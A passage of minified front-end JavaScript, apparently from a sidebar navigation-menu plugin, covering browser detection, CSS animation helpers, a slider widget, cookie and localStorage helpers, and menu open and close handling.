")&&-1<nAgt.indexOf("applewebkit")&&!(-1<nAgt.indexOf("chrome"))?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion,jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&765<jQuery(window).width(),jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt),jQuery.mbBrowser=jQuery.browser,jQuery.browser.versionCompare=function(e,r){if("stringstring"!=typeof e+typeof r)return!1;for(var t=e.split("."),a=r.split("."),o=0,n=Math.max(t.length,a.length);o<n;o++){if(t[o]&&!a[o]&&0<parseInt(t[o])||parseInt(t[o])>parseInt(a[o]))return 1;if(a[o]&&!t[o]&&0<parseInt(a[o])||parseInt(t[o])<parseInt(a[o]))return-1}return 0},jQuery.support.CSStransition=function(){var e=(document.body||document.documentElement).style;return void 0!==e.transition||void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.MsTransition||void 0!==e.OTransition}(),jQuery.CSS={name:"mb.CSSAnimate",author:"Matteo Bicocchi",version:"2.0.0",transitionEnd:"transitionEnd",sfx:"",filters:{blur:{min:0,max:100,unit:"px"},brightness:{min:0,max:400,unit:"%"},contrast:{min:0,max:400,unit:"%"},grayscale:{min:0,max:100,unit:"%"},hueRotate:{min:0,max:360,unit:"deg"},invert:{min:0,max:100,unit:"%"},saturate:{min:0,max:400,unit:"%"},sepia:{min:0,max:100,unit:"%"}},normalizeCss:function(e){var r=jQuery.extend(!0,{},e);for(var t in jQuery.browser.webkit||jQuery.browser.opera?jQuery.CSS.sfx="-webkit-":jQuery.browser.mozilla?jQuery.CSS.sfx="-moz-":jQuery.browser.msie&&(jQuery.CSS.sfx="-ms-"),jQuery.CSS.sfx="",r){if("transform"===t&&(r[jQuery.CSS.sfx+"transform"]=r[t],delete r[t]),"transform-origin"===t&&(r[jQuery.CSS.sfx+"transform-origin"]=e[t],delete r[t]),"filter"!==t||jQuery.browser.mozilla||(r[jQuery.CSS.sfx+"filter"]=e[t],delete r[t]),"blur"===t&&setFilter(r,"blur",e[t]),"brightness"===t&&setFilter(r,"brightness",e[t]),"contrast"===t&&setFilter(r,"contrast",e[t]),"grayscale"===t&&setFilter(r,"grayscale",e[t]),"hueRotate"===t&&setFilter(r,"hueRotate",e[t]),"invert"===t&&setFilter(r,"invert",e[t]),"saturate"===t&&setFilter(r,"saturate",e[t]),"sepia"===t&&setFilter(r,"sepia",e[t]),"x"===t){var a=jQuery.CSS.sfx+"transform";r[a]=r[a]||"",r[a]+=" translateX("+setUnit(e[t],"px")+")",delete r[t]}"y"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" translateY("+setUnit(e[t],"px")+")",delete r[t]),"z"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" translateZ("+setUnit(e[t],"px")+")",delete r[t]),"rotate"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" rotate("+setUnit(e[t],"deg")+")",delete r[t]),"rotateX"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" rotateX("+setUnit(e[t],"deg")+")",delete r[t]),"rotateY"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" rotateY("+setUnit(e[t],"deg")+")",delete r[t]),"rotateZ"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" rotateZ("+setUnit(e[t],"deg")+")",delete r[t]),"scale"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" scale("+setUnit(e[t],"")+")",delete r[t]),"scaleX"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" scaleX("+setUnit(e[t],"")+")",delete r[t]),"scaleY"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" scaleY("+setUnit(e[t],"")+")",delete r[t]),"scaleZ"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" scaleZ("+setUnit(e[t],"")+")",delete r[t]),"skew"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" skew("+setUnit(e[t],"deg")+")",delete r[t]),"skewX"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" skewX("+setUnit(e[t],"deg")+")",delete r[t]),"skewY"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" skewY("+setUnit(e[t],"deg")+")",delete r[t]),"perspective"===t&&(r[a=jQuery.CSS.sfx+"transform"]=r[a]||"",r[a]+=" perspective("+setUnit(e[t],"px")+")",delete r[t])}return r},getProp:function(e){var r,t=[];for(r in e)t.indexOf(r)<0&&t.push(uncamel(r));return t.join(",")},animate:function(e,r,t,a,o){return this.each(function(){function n(){i.called=!0,i.CSSAIsRunning=!1,s.off(jQuery.CSS.transitionEnd+"."+i.id),clearTimeout(i.timeout),s.css(jQuery.CSS.sfx+"transition",""),"function"==typeof o&&o.apply(i),"function"==typeof i.CSSqueue&&(i.CSSqueue(),i.CSSqueue=null)}var i=this,s=jQuery(this);i.id=i.id||"CSSA_"+(new Date).getTime();var l=l||{type:"noEvent"};if(i.CSSAIsRunning&&i.eventType==l.type&&!jQuery.browser.msie&&jQuery.browser.version<=9)i.CSSqueue=function(){s.CSSAnimate(e,r,t,a,o)};else if(i.CSSqueue=null,i.eventType=l.type,0!==s.length&&e){if(e=jQuery.normalizeCss(e),i.CSSAIsRunning=!0,"function"==typeof r&&(o=r,r=jQuery.fx.speeds._default),"function"==typeof t&&(a=t,t=0),"string"==typeof t&&(o=t,t=0),"function"==typeof a&&(o=a,a="cubic-bezier(0.65,0.03,0.36,0.72)"),"string"==typeof r)for(var u in jQuery.fx.speeds){if(r==u){r=jQuery.fx.speeds[u];break}r=jQuery.fx.speeds._default}if(r||(r=jQuery.fx.speeds._default),"string"==typeof o&&(a=o,o=null),jQuery.support.CSStransition){var y={default:"ease",in:"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};y[a]&&(a=y[a]),s.off(jQuery.CSS.transitionEnd+"."+i.id),y=jQuery.CSS.getProp(e);var d={};jQuery.extend(d,e),d[jQuery.CSS.sfx+"transition-property"]=y,d[jQuery.CSS.sfx+"transition-duration"]=r+"ms",d[jQuery.CSS.sfx+"transition-delay"]=t+"ms",d[jQuery.CSS.sfx+"transition-timing-function"]=a,setTimeout(function(){s.one(jQuery.CSS.transitionEnd+"."+i.id,n),s.css(d)},1),i.timeout=setTimeout(function(){i.called||!o?(i.called=!1,i.CSSAIsRunning=!1):(s.css(jQuery.CSS.sfx+"transition",""),o.apply(i),i.CSSAIsRunning=!1,"function"==typeof i.CSSqueue&&(i.CSSqueue(),i.CSSqueue=null))},r+t+10)}else{for(y in e)"transform"===y&&delete e[y],"filter"===y&&delete e[y],"transform-origin"===y&&delete e[y],"auto"===e[y]&&delete e[y],"x"===y&&(l=e[y],e[u="left"]=l,delete e[y]),"y"===y&&(l=e[y],e[u="top"]=l,delete e[y]),"-ms-transform"!==y&&"-ms-filter"!==y||delete e[y];s.delay(t).animate(e,r,o)}}})}},jQuery.fn.CSSAnimate=jQuery.CSS.animate,jQuery.normalizeCss=jQuery.CSS.normalizeCss,jQuery.fn.css3=function(e){return this.each(function(){var r=jQuery(this),t=jQuery.normalizeCss(e);r.css(t)})};var nAgt=navigator.userAgent;jQuery.browser=jQuery.browser||{},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.edge=!1,jQuery.browser.ua=nAgt;var getOS=function(){var e={version:"Unknown version",name:"Unknown OS"};return-1!=navigator.appVersion.indexOf("Win")&&(e.name="Windows"),-1!=navigator.appVersion.indexOf("Mac")&&navigator.appVersion.indexOf("Mobile")<0&&(e.name="Mac"),-1!=navigator.appVersion.indexOf("Linux")&&(e.name="Linux"),/Mac OS X/.test(nAgt)&&!/Mobile/.test(nAgt)&&(e.version=/Mac OS X (10|11[\.\_\d]+)/.exec(nAgt)[1],e.version=e.version.replace(/_/g,".").substring(0,5)),/Windows/.test(nAgt)&&(e.version="Unknown.Unknown"),/Windows NT 5.1/.test(nAgt)&&(e.version="5.1"),/Windows NT 6.0/.test(nAgt)&&(e.version="6.0"),/Windows NT 6.1/.test(nAgt)&&(e.version="6.1"),/Windows NT 6.2/.test(nAgt)&&(e.version="6.2"),/Windows NT 10.0/.test(nAgt)&&(e.version="10.0"),/Linux/.test(nAgt)&&/Linux/.test(nAgt)&&(e.version="Unknown.Unknown"),e.name=e.name.toLowerCase(),e.major_version="Unknown",e.minor_version="Unknown","Unknown.Unknown"!=e.version&&(e.major_version=parseFloat(e.version.split(".")[0]),e.minor_version=parseFloat(e.version.split(".")[1])),e},nameOffset,verOffset,ix;if(jQuery.browser.os=getOS(),jQuery.browser.hasTouch=isTouchSupported(),jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10),-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Edge"))?(jQuery.browser.edge=!0,jQuery.browser.name="Microsoft Edge",jQuery.browser.fullVersion=nAgt.substring(verOffset+5)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1<nAgt.indexOf("mozilla/5.0")&&-1<nAgt.indexOf("android ")&&-1<nAgt.indexOf("applewebkit")&&!(-1<nAgt.indexOf("chrome"))?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion,jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&765<jQuery(window).width(),jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt),jQuery.mbBrowser=jQuery.browser,jQuery.browser.versionCompare=function(e,r){if("stringstring"!=typeof e+typeof r)return!1;for(var t=e.split("."),a=r.split("."),o=0,n=Math.max(t.length,a.length);o<n;o++){if(t[o]&&!a[o]&&0<parseInt(t[o])||parseInt(t[o])>parseInt(a[o]))return 1;if(a[o]&&!t[o]&&0<parseInt(a[o])||parseInt(t[o])<parseInt(a[o]))return-1}return 0},function(e){e.simpleSlider={defaults:{initialval:0,scale:100,orientation:"h",readonly:!1,callback:!1},events:{start:e.browser.mobile?"touchstart":"mousedown",end:e.browser.mobile?"touchend":"mouseup",move:e.browser.mobile?"touchmove":"mousemove"},init:function(r){return this.each(function(){var t=this,a=e(t);a.addClass("simpleSlider"),t.opt={},e.extend(t.opt,e.simpleSlider.defaults,r),e.extend(t.opt,a.data());var o="h"==t.opt.orientation?"horizontal":"vertical";o=e("<div/>").addClass("level").addClass(o),a.prepend(o),t.level=o,a.css({cursor:"default"}),"auto"==t.opt.scale&&(t.opt.scale=e(t).outerWidth()),a.updateSliderVal(),t.opt.readonly||(a.on(e.simpleSlider.events.start,function(r){e.browser.mobile&&(r=r.changedTouches[0]),t.canSlide=!0,a.updateSliderVal(r),"h"==t.opt.orientation?a.css({cursor:"col-resize"}):a.css({cursor:"row-resize"}),e.browser.mobile||(r.preventDefault(),r.stopPropagation())}),e(document).on(e.simpleSlider.events.move,function(r){e.browser.mobile&&(r=r.changedTouches[0]),t.canSlide&&(e(document).css({cursor:"default"}),a.updateSliderVal(r),e.browser.mobile||(r.preventDefault(),r.stopPropagation()))}).on(e.simpleSlider.events.end,function(){e(document).css({cursor:"auto"}),t.canSlide=!1,a.css({cursor:"auto"})}))})},updateSliderVal:function(r){var t=this.get(0);if(t.opt){t.opt.initialval="number"==typeof t.opt.initialval?t.opt.initialval:t.opt.initialval(t);var a=e(t).outerWidth(),o=e(t).outerHeight();t.x="object"==typeof r?r.clientX+document.body.scrollLeft-this.offset().left:"number"==typeof r?r*a/t.opt.scale:t.opt.initialval*a/t.opt.scale,t.y="object"==typeof r?r.clientY+document.body.scrollTop-this.offset().top:"number"==typeof r?(t.opt.scale-t.opt.initialval-r)*o/t.opt.scale:t.opt.initialval*o/t.opt.scale,t.y=this.outerHeight()-t.y,t.scaleX=t.x*t.opt.scale/a,t.scaleY=t.y*t.opt.scale/o,t.outOfRangeX=t.scaleX>t.opt.scale?t.scaleX-t.opt.scale:t.scaleX<0?t.scaleX:0,t.outOfRangeY=t.scaleY>t.opt.scale?t.scaleY-t.opt.scale:t.scaleY<0?t.scaleY:0,t.outOfRange="h"==t.opt.orientation?t.outOfRangeX:t.outOfRangeY,t.value=void 0!==r?"h"==t.opt.orientation?t.x>=this.outerWidth()?t.opt.scale:t.x<=0?0:t.scaleX:t.y>=this.outerHeight()?t.opt.scale:t.y<=0?0:t.scaleY:"h"==t.opt.orientation?t.scaleX:t.scaleY,"h"==t.opt.orientation?t.level.width(Math.floor(100*t.x/a)+"%"):t.level.height(Math.floor(100*t.y/o)),"function"==typeof t.opt.callback&&t.opt.callback(t)}}},e.fn.simpleSlider=e.simpleSlider.init,e.fn.updateSliderVal=e.simpleSlider.updateSliderVal}(jQuery),function(e){e.mbCookie={set:function(e,r,t,a){"object"==typeof r&&(r=JSON.stringify(r)),a=a?"; domain="+a:"";var o=new Date,n="";0<t&&(o.setTime(o.getTime()+864e5*t),n="; expires="+o.toGMTString()),document.cookie=e+"="+r+n+"; path=/"+a},get:function(e){e+="=";for(var r=document.cookie.split(";"),t=0;t<r.length;t++){for(var a=r[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(e))try{return JSON.parse(a.substring(e.length,a.length))}catch(r){return a.substring(e.length,a.length)}}return null},remove:function(r){e.mbCookie.set(r,"",-1)}},e.mbStorage={set:function(e,r){"object"==typeof r&&(r=JSON.stringify(r)),localStorage.setItem(e,r)},get:function(e){if(!localStorage[e])return null;try{return JSON.parse(localStorage[e])}catch(r){return localStorage[e]}},remove:function(e){e?localStorage.removeItem(e):localStorage.clear()}}}(jQuery),function(e){"use strict";function r(r){var s=e(window),l=e("html"),u=e("body"),y=(document.write,window.SF_Opts);r||(r=e(y.alt_menu?y.alt_menu:"#sfm-nav")),u.prepend(window.SFM_template),(y.alt_menu?e:setTimeout)(function(){var d=function(){function c(e){if(O){var r={opacity:"",visibility:"",transProp:""};e&&(r.width=""),I.css(r).removeClass(function(e,r){var t=r.match(/sfm-custom-active-\d+/);return!!t&&t[0]}),I.find(".sfm-active").removeClass("sfm-active")}}function f(){var r,t,a;if("hidden"===J)return clearTimeout(H),g(),x.addClass("sfm-sidebar-exposed"),C.find(".sfm-navicon-button").add("#sfm-mob-navbar .sfm-navicon-button").addClass("sfm-open"),A.css("visibility","visible"),u.addClass("sfm-body-pushed"),"full"!==y.sidebar_style&&"always"!==y.sidebar_behaviour&&x.removeClass("sfm-fully-hidden"),"push"===y.sidebar_behaviour&&"full"!=y.sidebar_style?(r=u.children().not("[id*=sfm-], script, style"),t=s.scrollTop(),a=s.scrollLeft(),r.find("*").each(function(e,r){b(e,r,t,a)})):"full"===y.sidebar_style&&setTimeout(function(){u.addClass("sfm-ui-shown")},350),Q&&"yes"===y.video_mob||(y.video_bg&&"yes"!==y.video_preload?X&&X.YTPGetPlayer()?X.YTPPlay():(X=e(".sfm-video").YTPlayer(),window.sfmPlayer=X):X&&X.YTPPlay()),x.removeAttr("aria-hidden"),J="open",!1}function m(){var e="sfm-body-pushed sfm-view-pushed-custom";clearTimeout(H),ee=!0,"always"!==y.sidebar_behaviour&&"full"!==y.sidebar_style||setTimeout(function(){A.css("visibility","hidden")},800),x.find(".sfm-active-item").removeClass("sfm-active-item"),c(!0),"swipe"!==y.sub_type&&(e+=" sfm-view-pushed-1 sfm-view-pushed-2 sfm-view-pushed-3 sfm-view-pushed-4 "),u.removeClass(e),x.removeClass("sfm-sidebar-exposed"),C.find(".sfm-navicon-button").add("#sfm-mob-navbar .sfm-navicon-button").removeClass("sfm-open"),x.attr("aria-hidden","true"),J="hidden",Z=0,X&&X.YTPPause(),setTimeout(function(){ee=!1,"swipe"===y.sub_type&&u.removeClass("sfm-view-pushed-1 sfm-view-pushed-2 sfm-view-pushed-3 sfm-view-pushed-4")},250),setTimeout(function(){"full"===y.sidebar_style&&u.removeClass("sfm-ui-shown")},400)}function p(r){if(!w){w=setTimeout(function(){w=null},k),r.stopImmediatePropagation();var t,a,o=e(this);r.type===S?(t=e(r.target),"yes"===y.parent_ignore&&o.is(".sfm-has-child-menu ")||t.closest(".sfm-sm-indicator").length?(r.preventDefault(),v(o,r)):function(){var r,t,a=o.find("a"),n=a.prop("href"),s="_blank"===a.attr("target"),l=a.prop("hash");if(l&&l.length>0&&n==i+l)m(),"#"!==l&&((t=e(l)).length||(t=e('[name="'+l.replace("#","")+'"]'))),r=t&&t.length?t.offset().top:0,e("html, body").stop().animate({scrollTop:r},600);else if(s)window.open(n,"_blank");else if("yes"===y.fade){if(-1!==n.indexOf("#")&&""===l)return;u.fadeOut(200,function(){m(),location.href=n})}else m(),location.href=n}()):(a=this,"mouseenter"===z&&setTimeout(function(){a===$&&v(o,r)},52),$=this)}}function v(r,t){if(!ae&&!ee){clearTimeout(H);var a,o,i,s,l,d,f,m,p,v,T=parseInt((r.closest("ul").attr("class")||"0").match(/\d/)[0])+1,b=r.siblings(".sfm-active-item"),P=r.find("a"),h=N,Y=q,w="";if(c(T<=Z),b.removeClass("sfm-active-item"),r.is(".sfm-has-child-menu"))if(a=r.children(".sfm-child-menu").first(),(l=P.eq(0).find("span").clone()).find("i").remove(),w+='<a href="#" class="sfm-back-parent"><ins class="sfm-sm-indicator"><i></i></ins><span>'+l.text()+"</span></a>",a.length)if(te<h&&"dropdown"!==y.sub_type&&"full"!==y.sidebar_style){if(u.removeClass("sfm-view-pushed-custom sfm-nav-back sfm-view-pushed-"+T+" sfm-view-pushed-"+(T+1)+" sfm-view-pushed-"+(T+2)),!x.is(".sfm-sidebar-exposed")&&"always"!==y.sidebar_behaviour)return;e(".sfm-view-level-"+T).attr("class",function(e,r){return r.replace(/(^|\s)sfm-current-\S+/g,"")}).html('<div class="sfm-scroll-wrapper"><div class="sfm-scroll">'+w+'<ul class="sfm-menu-level-'+T+' sfm-menu">'+a.html()+"</ul></div></div>").addClass("sfm-current-"+r.data("sfmId")),H=setTimeout(function(){u.addClass("sfm-view-pushed-"+T+(T<=Z?" sfm-nav-back":"")),"always"===y.sidebar_behaviour&&A.css("visibility","visible"),Z=T},25),r.addClass("sfm-active-item")}else{o=e(t.target),s=P.attr("href");var j=P.prop("hash");("yes"===y.parent_ignore||o.closest(".sfm-sm-indicator").length||"#"===j||"#"===s||"/"===s)&&(r.is(".sfm-submenu-visible")?P.length&&t.type===S&&(r.removeClass("sfm-submenu-visible"),a.slideUp({complete:function(){setTimeout(function(){g(t,"contentChanged",a,"up")},0),document.activeElement&&document.activeElement.blur()}})):(n.log("sub",a),r.siblings().filter(".sfm-submenu-visible").removeClass("sfm-submenu-visible").find("> ul").slideUp(),r.addClass("sfm-submenu-visible"),a.slideDown({start:function(){g(t,"contentChanged",a)}})))}else if(d=r.attr("data-extra-width"),m=r.attr("data-bg")||"",f="flyout"===y.sub_type?parseInt(d||y["width_panel_"+(T+1)]):y.width_panel_1,v=r.attr("data-sfm-id"),("flyout"===y.sub_type?B[T-1]+f:y.width_panel_1)<h&&"full"!==y.sidebar_style){if(p=I.find("#sfm-cc-"+r.attr("data-sfm-id")),b.removeClass("sfm-active-item"),u.removeClass("sfm-view-pushed-custom sfm-nav-back sfm-view-pushed-"+T+" sfm-view-pushed-"+(T+1)+" sfm-view-pushed-"+(T+2)).addClass("sfm-view-pushed-custom"+(T<=Z?" sfm-nav-back":"")),!x.is(".sfm-sidebar-exposed")&&"always"!==y.sidebar_behaviour)return;"always"===y.sidebar_behaviour&&A.css("visibility","visible"),r.addClass("sfm-active-item"),i={backgroundColor:m,width:f},I.css(i).addClass("sfm-custom-active-"+v),I.find(".sfm-back-parent").remove(),I.prepend(e(w)),I.find(".sfm-active").removeClass("sfm-active"),p.width(f),Y>p.outerHeight()?p.addClass("sfm-vert-align sfm-active"):p.removeClass("sfm-vert-align").addClass("sfm-active"),setTimeout(function(){n.log("custom content")},600),O=!0}else o=e(t.target),("yes"===y.parent_ignore||o.closest(".sfm-sm-indicator").length||"dropdown"===y.sub_type)&&(r.is(".sfm-submenu-visible")||(m=r.attr("data-bg"),r.siblings().filter(".sfm-submenu-visible").removeClass("sfm-submenu-visible").find("> ul").slideUp(),I.addClass("sfm-modal"),i={opacity:1,visibility:"visible",backgroundColor:m},I.find(".sfm-active").removeClass("sfm-active"),I.find("#sfm-cc-"+r.attr("data-sfm-id")).addClass("sfm-active"),I.css(i)));else te<h+200&&(r.siblings(".sfm-active-item").removeClass("sfm-active-item"),H=setTimeout(function(){u.removeClass("sfm-view-pushed-custom sfm-view-pushed-"+T+" sfm-view-pushed-"+(T+1)+" sfm-view-pushed-"+(T+2))},50))}}function T(r){if(!w){w=setTimeout(function(){w=null},k),r.stopImmediatePropagation(),r.preventDefault();var t=e(this),a=parseInt((t.siblings("ul").attr("class")||"0").match(/\d/)[0]);u.removeClass("sfm-view-pushed-"+a+" sfm-view-pushed-custom"),x.find(".sfm-active-item").removeClass("sfm-active-item"),Z=a-1}}function g(e,r,t,a){q=document.documentElement&&document.documentElement.clientHeight?document.documentElement.clientHeight:window.innerHeight?window.innerHeight:s.height(),N=document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:window.innerWidth?window.innerWidth:s.width();var o=2*parseInt(y.item_padding),n=j.find(".sfm-search-form"),i=x.find(".sfm-copy");g.cache=g.cache||{headerHeight:V.is(":empty")?0:V.outerHeight()+70+o,footerHeight:(_.is(":empty")?0:_.outerHeight())+(i.length?i.outerHeight():0),contentHeight:j.find(".sfm-menu").outerHeight()+(n.length?n.outerHeight():0)+j.find(".sfm-widget-area").outerHeight()},r&&(g.cache.contentHeight=(t&&!a?t.outerHeight():"")+j.find(".sfm-menu").outerHeight()+(n.length?n.outerHeight():0));var l=g.cache.contentHeight,u=g.cache.headerHeight,d=g.cache.footerHeight,c=q-l,f="",m="";c<u+d+o||"dropdown"===y.sub_type?"full"!==y.sidebar_style&&(f="sfm-compact",c<u+d?f+=" sfm-compact-header sfm-compact-footer":m+=" sfm-compact-header sfm-compact-footer"):m="sfm-compact sfm-compact-header sfm-compact-footer",te>N||"dropdown"===y.sub_type||"full"===y.sidebar_style?(f+=" sfm-vertical-nav",z=S):(m+=" sfm-vertical-nav",z="hover"===y.sub_opening_type?"mouseenter":S),m&&x.removeClass(m),f&&x.addClass(f)}function b(r,t,a,o,n,i){var 